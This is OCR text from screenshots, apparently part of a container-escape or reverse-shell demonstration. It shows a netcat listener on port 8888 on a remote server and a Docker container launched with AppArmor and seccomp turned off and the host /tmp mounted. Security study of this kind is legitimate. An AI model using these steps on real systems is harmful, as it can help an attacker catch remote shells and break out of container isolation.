 root@140.143.128.128:22
重新连接
SFTP
端口
取消
[root@VM-0-16-centos ~]# nc -lvvp 8888
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::8888
Ncat: Listening on 0.0.0.0:8888
Activities
Terminal
Sun 07:41
root@tq-virtual-machine: /
File Edit View Search Terminal Help
root@tq-virtual-machine:/# docker run -it -v /tmp:/temp --security-opt apparmor=unconfined --securit
y-opt seccomp=unconfined ubuntu /bin/bash